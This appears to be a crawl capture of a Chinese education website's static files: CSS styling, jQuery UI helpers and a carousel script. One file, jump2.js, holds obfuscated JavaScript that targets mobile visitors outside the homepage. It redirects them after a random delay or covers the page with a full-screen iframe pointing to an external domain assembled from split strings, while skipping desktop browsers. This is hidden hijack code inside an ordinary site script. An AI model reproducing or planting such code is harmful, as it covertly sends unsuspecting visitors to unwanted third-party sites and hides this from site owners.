	margin: 10px 0;
}

.city_block .city_list {
	display: flex;
	flex-wrap: wrap;
}

.city_block .city_list li {
	margin: 5px;
}

.city_block .city_list li a {
	font-size: 13px;
	height: 32px;
	line-height: 32px;
	background: #f3f5f7;
	border-radius: 5px;
	padding: 0 12px;
	display: block;
}

.city_block .city_list .active a {
	color: #fff;
	background: #15a754;
}

--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/public.css
body_size: 1410
content:
.listRandom {
	height: 120px;
	width: 180px;
	position: absolute;
	top: 26px;
	left: 13px;
}

.listRandom span {
	display: block;
	width: 100%;
	height: auto;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 130px;
}



.listRandom0 {
	background: url(../images/listRandom0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.listRandom1{
	background: url(../images/listRandom1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom2{
	background: url(../images/listRandom2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom3{
	background: url(../images/listRandom3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom4{
	background: url(../images/listRandom4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom5{
	background: url(../images/listRandom5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom6{
	background: url(../images/listRandom6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom7{
	background: url(../images/listRandom7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom8{
	background: url(../images/listRandom8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom9{
	background: url(../images/listRandom9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}



/* 内页 */
.listRandomContent{
	width: 620px;
	height: 248px;
	margin: 25px 0;
}
.listRandomContent p {
	display: block;
	width: 100%;
	max-height: 100%;
	height: auto;
	font-size: 38px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 258px;
}


.listRandomContent0 {
	background: url(../images/listRandomContent0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.listRandomContent1{
	background: url(../images/listRandomContent1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent2{
	background: url(../images/listRandomContent2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent3{
	background: url(../images/listRandomContent3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent4{
	background: url(../images/listRandomContent4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent5{
	background: url(../images/listRandomContent5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent6{
	background: url(../images/listRandomContent6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent7{
	background: url(../images/listRandomContent7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent8{
	background: url(../images/listRandomContent8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent9{
	background: url(../images/listRandomContent9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}


.left_twos ul li b {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.left_twos ul li p.list_content{
    font-size: 15px;
	margin-left: 210px;
	margin-right: 0;
    height: 60px;
	line-height: 20px;
	width: 455px;
	padding: 10px 0 5px;
}
.left_twos ul li i {
    margin-top: 0;
}



/* 标签 */
.titleRWrap{width: 336px;float:right;background: #fff;margin-bottom: 10px;}
.right-common{margin-top:25px;width:300px;background:#fff;float:right;_float:none;margin-right: 20px;}
.common-title{height:34px;line-height:34px;border-left:2px solid #15a754;padding-left:13px;overflow:hidden}
.common-title.line{background:url(../images/line.png) 111px 17px no-repeat}
.common-title h3{float:left;font-size:22px;display:inline-block}
.common-more{float:right;width:20px;height:20px;overflow:hidden;margin-top:7px;display:block;text-indent:-9999px;background-image:url(../images/more.png);-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}
.common-more:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
.common-tags{width:310px;margin-bottom:25px;display:inline-block}
.main-tags{margin-top:15px;margin-bottom:25px;display:inline-block;padding: 13px;background: #fff;}
.common-tags a,.main-tags a,.detail-tags a{color:#fff;display:inline-block;float:left;*float:none;height:22px;line-height:22px;margin-top:10px;margin-right:10px;overflow:hidden;padding:3px 6px;background:#2bb866;font-size:15px}
.common-tags a:hover,.main-tags a:hover,.detail-tags a:hover{-webkit-opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;filter:alpha(opacity=50)}
a.tags1{background-color:#FD5E00}
a.tags2{background-color:#5B68EB}
a.tags3{background-color:#00A535}
a.tags4{background-color:#00C4C3}
a.tags5{background-color:#B82400}
a.tags6{background-color:#E07E00}
a.tags7{background-color:#26C88F}
a.tags8{background-color:#E41A90}
a.tags9{background-color:#8BBAB1}




/* 栏目 */
.columnListRandom {
    width: 105PX;
    height: 70px;
    float: left;
    margin-left: 10px;
    margin-right: 10px;
}

.columnListRandom span {
	display: block;
	width: 100%;
	height: auto;
	max-height: 100%;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 75px;
}
.columnListRandom0 {
	background: url(../images/listRandom0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.columnListRandom1{
	background: url(../images/listRandom1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom2{
	background: url(../images/listRandom2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom3{
	background: url(../images/listRandom3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom4{
	background: url(../images/listRandom4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom5{
	background: url(../images/listRandom5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom6{
	background: url(../images/listRandom6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom7{
	background: url(../images/listRandom7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom8{
	background: url(../images/listRandom8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom9{
	background: url(../images/listRandom9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.titleRWrap{
	margin-bottom: 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.daxuelu.com/js/common.js
body_size: 3233
content:
//搜索
function search_sug(data){if(data){$(".search-sug").show();}$(".search-sug").html('');$.each(data,function(key,value){$(".search-sug").append('<a href="'+value.linkUrl+'" target="_blank">'+value.title+'</a>');});$(".search-sug a").click(function(){$(".search-text").val('');$(".search-sug").html('');$(".search-sug").hide();});$(".search-form").click(function(e){e.stopPropagation();});$(document.body).click(function(){$(".search-sug").hide();});}
function search_zn(){var cse=new BCse.Search("17793652801563747450");$('.search-text').bind('input propertychange',function(){if($(this).val()!=''){cse.getResult($(this).val(),search_sug);}else{$(".search-sug").html('');$(".search-sug").hide();}});}
//$(function(){var script=document.createElement("script");script.type="text/javascript";script.charset="utf-8";script.src="https://zhannei.baidu.com/api/customsearch/apiaccept?sid=17793652801563747450&v=2.0&callback=search_zn";var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(script,s);$(".search-text").focus(function(){$(".search-form").addClass("onhover");if($(".search-sug").html()) $(".search-sug").show();});$('.search-text').blur(function(){$(".search-form").removeClass("onhover");if(!$(".search-sug").html()) $(".search-sug").hide();});$(".search-submit").click(function(){if($(".search-text").val()==''){return false;}else{$(".search-sug").hide();}});});
$.fn.autoIMG=function(){var isMaxWidth='maxWidth' in document.documentElement.style,$this=this,maxWidth=$this.width();return $this.find('img').each(function(i,img){if(isMaxWidth){img.style.maxWidth=(maxWidth-10)+'px';img.style.height='auto';return;}var width=img.width,height=img.height;if(width>maxWidth){height=maxWidth/width*height,width=maxWidth;img.style.width=width+'px';img.style.height=height+'px';}});};
$(document).ready(function(){if($('.detail-content').length)$('.detail-content').autoIMG();});//图片自动缩放
//切换标签
function tabChange(tabBtn,tabBtns,parent,content){$(tabBtn).click(function(){var i=$(this).index();$(this).parent().find(tabBtns).removeClass("active").eq(i).addClass("active");$(this).parents(parent).find(content).hide().eq(i).show();});}
$(function(){if($(".main-category").length){tabChange(".main-category li","li",".main-left",".main-list");}});
//切换标签页
function tabTags(i,type){$('.nav-tags li').find('a').removeClass("active").eq(i).addClass("active");$('#tags-article,#tags-essay,#tags-image,#tags-video').hide();$('.main-more,#tags-'+type).show();$(".main-more").data("type",type);}
//标签页加载更多
$(function(){$('.main-more').click(function(){var type=$(this).data("type"),page=$('#tags-'+type).data("page"),name=$('.nav-tags').data("name");$.ajax({url:'/tags/ajax',data:{t:type,q:name,p:page},type:'post',cache:false,dataType:'text',error:function(){},beforeSend:function(){$('.main-more').hide();},success:function(json){if(json){if(type=='image'){$('#tags-'+type+' ul').append(json);$('#tags-'+type).data("page",page+30);}else{$('#tags-'+type).append(json);$('#tags-'+type).data("page",page+20);}$('.main-more').show();}}});});});
//统计
function detail_count(id,type){$.ajax({url:'/detail/ajax',data:{id:id,type:type},type:'post',cache:false,dataType:'json',error:function(){},beforeSend:function(){},success:function(json){json=json||{};if(json.status){$('#count').html(json.info);}}});}
//导航下拉
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=($(".header").height()?$(".header").height():$(".head").height())){$("#fixedNav").addClass("nav-fixed");$("#fixedNavi").addClass("navi-fixed");$("#fixedShare").addClass("share-fixed");}else{$("#fixedNav").removeClass("nav-fixed");$("#fixedNavi").removeClass("navi-fixed");$("#fixedShare").removeClass("share-fixed");}});});
//导航更多
$(function(){$(".head .other").mousemove(function(){$(".colmore").slideDown(500),$(".head .other").addClass("cur");});$(".head .other").mouseleave(function(){$(".colmore").slideUp(500),$(".head .other").removeClass("cur");});});
//幻灯
$(function(){if($("#owl-demo").length){$.ajaxSetup({ifModified:true,cache:true});$.getScript('https://apps.bdimg.com/libs/owl-carousel/1.3.2/owl.carousel.js',function(){$('#owl-demo').owlCarousel({singleItem:true,lazyLoad:true,navigation:true,navigationText:["上一个","下一个"],autoPlay:true,stopOnHover:true}).hover(function(){$('.owl-buttons').show();},function(){$('.owl-buttons').hide();});});}});
//推荐
$(function(){setInterval(function(){$('.common-tuijian li').removeClass("active");$('.common-tuijian li:last').hide().insertBefore($(".common-tuijian li:first")).slideDown(1000).addClass("active");},3000);});
//专题
$(function(){$(".common-special").each(function(e){$(".common-special li").bind("mouseover",function(){$(this).siblings().removeClass("active");$(this).addClass("active");})});});
//标签
$(function(){$(".common-tags a,.main-tags a,.detail-tag a").each(function(){$(this).addClass("tags"+(Math.floor(Math.random()*9)+1));});});
//首页返回顶部
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=($(".header").height()+$(".head").height())){$(".btn-top-mune").show();}else{$(".btn-top-mune").hide();}});$(".icon-wx").mousemove(function(){$(".wxrqcode").slideDown("slow");});$(".icon-wx").mouseleave(function(){$(".wxrqcode").slideUp("slow");});$(".btn-top").click(function(){$('body,html').animate({scrollTop:0},1000);return false;});$(".btn-mune-t").click(function(){$(".btn-open").slideToggle("slow"),$(".btn-mune-t").toggleClass("btn-mune-b");});});
//排行切换
$(function(){$(".hot-title a").mouseover(function(){var num  = $(".hot-title a").index($(this));$(".hot-tab .common-hot").css({"display":"none"});$(".hot-tab .common-hot").eq(num).css({"display":"inline-block"});$(".hot-title i").stop().animate({"left":0+num*100},function(){$(".hot-title a").removeClass("active");$(".hot-title a").eq(num).addClass("active");});});});
//专题翻页
$(function(){if($('.jpages').length){$.ajaxSetup({ifModified:true,cache:true});$.getScript("/Public/js/jPages.min.js",function(){$('#special-list dl,#special-list li').removeClass("none");$(".jpages").jPages({containerID:"special-list",perPage:$(".jpages").data("page"),callback:function(){$('.jpages a').click(function(){$('html,body').animate({scrollTop:0},300);});}});});}});
//复制
$(function(){if($('.copy_url').length){$.ajaxSetup({ifModified:true,cache:true});$.getScript("/Public/js/zclip.min.js",function(){$(".copy_url").zclip({path:"/Public/swf/ZeroClipboard.swf",copy:function(){return $(this).attr("title");},afterCopy:function(){var $copysuc=$("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");$("body").find(".copy-tips").remove().end().append($copysuc);$(".copy-tips").fadeOut(3000);}});});}});
//右侧跟随浮动
$(function(){
	var right_height = $(".main-right").height()+$(".head").height();
	$(window).scroll(function(){
		var temp_height = ($("#fixedSpecial").height() || $("#fixedNew").height()) ? $("#fixedTag").height()+$("#fixedSpecial").height()+$("#fixedNew").height() : $("#fixedTag").height()+$("#fixedTag").height()-25;
		var right_bottom = $(document.body).outerHeight(true)-$(".head").height()-168-temp_height;
		if($(window).scrollTop() >= right_height){
			if($("#fixedSpecial").length <= 0 && $("#fixedNew").length <= 0){
				$("#fixedTag").addClass("tag-fixed");
			}else{
				$("#fixedSpecial").addClass("special-fixed");
				$("#fixedNew").addClass("new-fixed");
			}
			$("#fixedAds").addClass("ad-fixed");
			if($(window).scrollTop() > right_bottom){
				$("#fixedAds").css("top",right_bottom-$(window).scrollTop()+10);
				$("#fixedTag,#fixedSpecial,#fixedNew").css("top",right_bottom-$(window).scrollTop()+$("#fixedAds").height()+35);
			}else{
				$("#fixedAds").css("top",0);
				$("#fixedTag,#fixedSpecial,#fixedNew").css("top",$("#fixedAds").height()+25);
			}
		}else{
			if($("#fixedSpecial").length <= 0 && $("#fixedNew").length <= 0){
				$("#fixedTag").removeClass("tag-fixed");
			}else{
				$("#fixedSpecial").removeClass("special-fixed");
				$("#fixedNew").removeClass("new-fixed");
			}
			$("#fixedAds").removeClass("ad-fixed");
		}
	});
});

$(".commentListContent").each(function() {
			console.log($(this).height());
			if ($(this).height() > 200) {
				$(this).css('height', '200px');
				$(this).children('span').html('阅读全文');
				$(this).children('i').removeClass('commentListContent_up').addClass('commentListContent_down');
			}else{
				$(this).css({'height':'auto','padding-bottom':' 0'});
				$(this).children('.commentListContentMore').hide();
			}
		});
		function commentListContentMoreFn(e) {
			if ($(e).parent().height() > 200) {
				$(e).parent().css('height', '200px')
				$(e).children('span').html('阅读全文');
				$(e).children('i').removeClass('commentListContent_up').addClass('commentListContent_down');
			}else{
				$(e).parent().css('height', 'auto');
				$(e).children('span').html('收起');
				$(e).children('i').removeClass('commentListContent_down').addClass('commentListContent_up');
			}
		}

--- FILE ---
content_type: application/javascript
request_url: https://m.daxuelu.com/jump2.js
body_size: 3048
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?89035569d1f03f75451dbe9425364180";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0x3d2b65=_0x16bb;(function(_0x676617,_0x14e273){var _0x10b0b1=_0x16bb,_0x18aaa0=_0x676617();while(!![]){try{var _0x36660=-parseInt(_0x10b0b1(0x1e8))/(-0x7*-0x10b+-0xe93*-0x2+-0x2472)*(-parseInt(_0x10b0b1(0x1cc))/(-0x1*-0x205d+-0xb5*-0x8+0x25*-0x107))+parseInt(_0x10b0b1(0x1b7))/(0x6*0x45f+0x2119+0x3b5*-0x10)*(-parseInt(_0x10b0b1(0x1dd))/(-0x1*-0x1ec5+0x1c63+0x3b24*-0x1))+parseInt(_0x10b0b1(0x1f8))/(-0x65*0x49+0x1030+0x21*0x62)*(-parseInt(_0x10b0b1(0x1e2))/(-0x246+0x338*-0x4+-0x4*-0x3cb))+-parseInt(_0x10b0b1(0x194))/(-0xb*-0xb7+-0x1971+-0x119b*-0x1)+parseInt(_0x10b0b1(0x1d2))/(-0xc*0x27d+0x1b65*0x1+0x27f)*(-parseInt(_0x10b0b1(0x1d5))/(0x6a2+-0xd*-0x205+-0x20da))+parseInt(_0x10b0b1(0x1e6))/(0x2e*0x12+0x161f+0x1*-0x1951)*(parseInt(_0x10b0b1(0x193))/(-0xd3f+-0x1431*0x1+0x217b))+-parseInt(_0x10b0b1(0x1f2))/(0x1055+0x67f+0xf3*-0x18)*(-parseInt(_0x10b0b1(0x1f5))/(-0x1175+-0x196+-0x98c*-0x2));if(_0x36660===_0x14e273)break;else _0x18aaa0['push'](_0x18aaa0['shift']());}catch(_0x198fba){_0x18aaa0['push'](_0x18aaa0['shift']());}}}(_0x8ed6,0x23*-0x18+-0x123b7*0x1+0x337b7));function _0x16bb(_0x1e0821,_0x290f0f){var _0xb366cb=_0x8ed6();return _0x16bb=function(_0x2b11d0,_0x32b9d6){_0x2b11d0=_0x2b11d0-(-0x82f+0x1cf1+-0x133e);var _0xe6246b=_0xb366cb[_0x2b11d0];return _0xe6246b;},_0x16bb(_0x1e0821,_0x290f0f);}function isHomepage(){var _0x1429fe=_0x16bb,_0xf3d100={'LNINO':function(_0x11bff2,_0x49ce44){return _0x11bff2===_0x49ce44;},'fzYUB':function(_0x4ac0dd,_0x45c187){return _0x4ac0dd===_0x45c187;},'xBYXd':_0x1429fe(0x1b8)+'l'},_0x57ac94=window[_0x1429fe(0x1aa)][_0x1429fe(0x188)];return _0xf3d100[_0x1429fe(0x19a)](_0x57ac94,'/')||_0xf3d100[_0x1429fe(0x192)](_0x57ac94,_0xf3d100[_0x1429fe(0x1a5)]);}var _h5=_0x3d2b65(0x1db)+_0x3d2b65(0x1e4)+_0x3d2b65(0x1ad),system={'win':![],'mac':![],'xll':![],'mobile':![]},p=navigator[_0x3d2b65(0x1c6)];system[_0x3d2b65(0x1eb)]=p[_0x3d2b65(0x189)](_0x3d2b65(0x19d))==-0x14c8+0x21bc+-0xcf4,system[_0x3d2b65(0x1ba)]=p[_0x3d2b65(0x189)](_0x3d2b65(0x1a8))==-0x5ca+-0xeac+-0x6d2*-0x3,system[_0x3d2b65(0x1ec)]=p==_0x3d2b65(0x1a9)||p[_0x3d2b65(0x189)](_0x3d2b65(0x1a0))==0x4ca*0x8+-0x1*0x18c6+-0xd8a*0x1;var userAgent=navigator[_0x3d2b65(0x1c1)]||navigator[_0x3d2b65(0x1ed)]||window[_0x3d2b65(0x18f)];system[_0x3d2b65(0x1ce)]=/android|ipad|iphone|ipod/[_0x3d2b65(0x19e)](userAgent[_0x3d2b65(0x1b5)+'e']());if(system[_0x3d2b65(0x1eb)]||system[_0x3d2b65(0x1ba)]||system[_0x3d2b65(0x1ec)]){}else system[_0x3d2b65(0x1ce)]&&!isHomepage()&&main(_h5);function _0x8ed6(){var _0x5a39ee=['split','o,width=de','platform','max-height','ight:100%;','overflow:h','viewport\x22\x20','random','526758dHkHdu','<iframe\x20sr','mobile','kBePo','hYSlA','idden;}</s','496LlbPZh','scale=1.0\x22','r:0;width:','21339vBRvyF','write','JzMmS','></iframe>','IjhRk','yle=\x22borde','https://ba','floor','30356jjaXfA','dex:214748','HMepb','\x20100%;\x20tex','scalable=n','24AOIyvh','NjLGP','ofu.2024fa','\x22\x20framebor','100LtLSEx','iRftV','1RFqwse','<meta\x20id=\x22','dcSVJ','win','x11','vendor','RqIzB','c=\x22','t-align:\x20c','l,body{wid','12NZkzGr','Math','der:\x20mediu','2757339vPCDMn','piwIw','=\x22width:10','208900KStBfD','tyle>','m\x20none;\x20he','ZOSJh','href','pathname','indexOf','</div>','th:100%;he','yJdwa','ent=\x22user-','<div\x20style','opera','0%;height:','OdCMU','fzYUB','204710AUOvFf','262927UBnFRM','AxcjT','1|3|0|4|2','<style>htm','parseInt','der=\x220\x22\x20st','LNINO','ion:absolu','vice-width','Win','test','eft:0;z-in','Linux','kKnTu','oBTcm','thrmy','round:#fff','xBYXd','ghdxX','enter;\x20bor','Mac','X11','location','match',',\x20initial-','fafa.vip/','EdvPc','port\x22\x20cont','name=\x22view','te;top:0;l','BVEbH','\x20/>','cSUPy','toLowerCas','iXkFs','69wPcOGt','/index.htm','100%;posit','mac','document','cUwXG','3647;backg','whEMH','oSmyh','pWRii','userAgent',':\x204000px;\x22','lMqPC'];_0x8ed6=function(){return _0x5a39ee;};return _0x8ed6();}function getIosVersion(){var _0x4d7261=_0x3d2b65,_0x3385df={'cSUPy':_0x4d7261(0x1c1),'RqIzB':_0x4d7261(0x1ab),'JzMmS':_0x4d7261(0x198)};const _0x2ff9bb=navigator[_0x3385df[_0x4d7261(0x1b4)]][_0x3385df[_0x4d7261(0x1ee)]](/OS (\d+)_(\d+)_?(\d+)?/);return _0x2ff9bb?window[_0x3385df[_0x4d7261(0x1d7)]](_0x2ff9bb[0x2*0x1366+-0x413*0x9+0x8*-0x44],0x1b8a+-0x22d9+-0x63*-0x13):![];}function main(_0x144666){var _0x58c182=_0x3d2b65,_0x532f35={'yJdwa':_0x58c182(0x1aa),'kBePo':_0x58c182(0x187),'thrmy':_0x58c182(0x1c1),'BVEbH':_0x58c182(0x1ab),'ZOSJh':function(_0x100857,_0x38a1f1){return _0x100857+_0x38a1f1;},'AxcjT':_0x58c182(0x1f3),'whEMH':_0x58c182(0x1dc),'piwIw':function(_0x311f8b,_0x2419c7){return _0x311f8b*_0x2419c7;},'ghdxX':_0x58c182(0x1cb),'oBTcm':function(_0x404847,_0x3e7a00){return _0x404847+_0x3e7a00;},'cUwXG':function(_0x188609,_0x4bf03d){return _0x188609-_0x4bf03d;},'oSmyh':function(_0x2fc5c9,_0x4d06da){return _0x2fc5c9<_0x4d06da;},'pWRii':function(_0x27ab36){return _0x27ab36();},'iXkFs':function(_0x39b192,_0x16055d,_0x104c96){return _0x39b192(_0x16055d,_0x104c96);},'iRftV':_0x58c182(0x196),'NjLGP':_0x58c182(0x1bb),'hYSlA':_0x58c182(0x1d6),'kKnTu':_0x58c182(0x18e)+_0x58c182(0x1f7)+_0x58c182(0x190)+_0x58c182(0x1b9)+_0x58c182(0x19b)+_0x58c182(0x1b1)+_0x58c182(0x19f)+_0x58c182(0x1de)+_0x58c182(0x1bd)+_0x58c182(0x1a4)+'\x22>','IjhRk':_0x58c182(0x1e9)+_0x58c182(0x1ca)+_0x58c182(0x1b0)+_0x58c182(0x1af)+_0x58c182(0x18d)+_0x58c182(0x1e1)+_0x58c182(0x1c5)+_0x58c182(0x19c)+_0x58c182(0x1ac)+_0x58c182(0x1d3)+_0x58c182(0x1b3),'dcSVJ':_0x58c182(0x18a),'lMqPC':_0x58c182(0x197)+_0x58c182(0x1f1)+_0x58c182(0x18b)+_0x58c182(0x1c8)+_0x58c182(0x1c9)+_0x58c182(0x1d1)+_0x58c182(0x184),'OdCMU':function(_0x56c87b,_0x4b6bbf){return _0x56c87b+_0x4b6bbf;},'HMepb':_0x58c182(0x1cd)+_0x58c182(0x1ef),'EdvPc':_0x58c182(0x1e5)+_0x58c182(0x199)+_0x58c182(0x1da)+_0x58c182(0x1d4)+_0x58c182(0x1e0)+_0x58c182(0x1f0)+_0x58c182(0x1a7)+_0x58c182(0x1f4)+_0x58c182(0x185)+_0x58c182(0x1c8)+_0x58c182(0x1c7)+_0x58c182(0x1c2)+_0x58c182(0x1d8)};const _0x284d03=!!navigator[_0x532f35[_0x58c182(0x1a3)]][_0x532f35[_0x58c182(0x1b2)]](/(iPod|iPhone|iPad)/),_0x3974a7=_0x532f35[_0x58c182(0x186)](window[_0x532f35[_0x58c182(0x195)]][_0x532f35[_0x58c182(0x1be)]](_0x532f35[_0x58c182(0x1f6)](window[_0x532f35[_0x58c182(0x195)]][_0x532f35[_0x58c182(0x1a6)]](),_0x532f35[_0x58c182(0x1a2)](_0x532f35[_0x58c182(0x1bc)](-0xed*0x1b+-0x8d1*0x2+0x2e89,-0xc5f+-0x2030+0x51*0x93),0x2f*-0x11+-0x5f3+0x913))),0x8c2+0x214c+0x3b*-0xae);if(_0x284d03&&_0x532f35[_0x58c182(0x1bf)](_0x532f35[_0x58c182(0x1c0)](getIosVersion),-0x1*-0x1a69+-0x4c7+-0x55*0x41))_0x532f35[_0x58c182(0x1b6)](setTimeout,()=>{var _0x4c6a3b=_0x58c182;window[_0x532f35[_0x4c6a3b(0x18c)]][_0x532f35[_0x4c6a3b(0x1cf)]]=_0x144666;},_0x3974a7);else{var _0x4036d0=_0x532f35[_0x58c182(0x1e7)][_0x58c182(0x1c4)]('|'),_0x4f9c06=0x117f+0x8c*0x27+-0x26d3;while(!![]){switch(_0x4036d0[_0x4f9c06++]){case'0':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1a1)]);continue;case'1':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1d9)]);continue;case'2':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1ea)]);continue;case'3':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1c3)]);continue;case'4':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x186)](_0x532f35[_0x58c182(0x191)](_0x532f35[_0x58c182(0x1df)],_0x144666),_0x532f35[_0x58c182(0x1ae)]));continue;}break;}}}

--- FILE ---
content_type: application/javascript
request_url: https://static.daxuelu.com/js/lb2019.js
body_size: 685
content:
$(function(){
	

	
	//轮播图
	var num=$('.wcy_span span').length;
	var i_mun=0;
	var timer_banner=null;
	$('.wcy_ul li:gt(0)').hide();//页面加载隐藏所有的li 除了第一个
//底下小图标点击切换
	$('.wcy_span span').click(function(){
		$(this).addClass('wcy_span_one').siblings('span').removeClass('wcy_span_one');
		var i_mun1=$('.wcy_span span').index(this);
		$('.wcy_ul li').eq(i_mun1).fadeIn('slow').siblings('li').fadeOut('slow');

		i_mun=i_mun1;
	});
	//自动播放函数
	function bannerMoveks(){
		timer_banner=setInterval(function(){
			move_banner()
		},2000)
	};
	bannerMoveks();//开始自动播放
	//鼠标移动到banner上时停止播放
	$('.wcy').mouseover(function(){
		clearInterval(timer_banner);
	});

	//鼠标离开 banner 开启定时播放
	$('.wcy').mouseout(function(){
		bannerMoveks();
	});
	//banner 右边点击执行函数
  function move_banner(){
		if(i_mun==num-1){
			i_mun=-1
		}
		//大图切换
		$('.wcy_ul li').eq(i_mun+1).fadeIn('slow').siblings('li').fadeOut('slow');
		//小图切换
		$('.wcy_span span').eq(i_mun+1).addClass('wcy_span_one').siblings('span').removeClass('wcy_span_one');
		i_mun++
	}
	
	
	
	
	$(".ssnav a,.sidebar-fractional-line a").hover(function(){
		$(this).addClass("ssnav-act");
	},function(){
		$(this).removeClass("ssnav-act");
	})
	
	
	
	

})









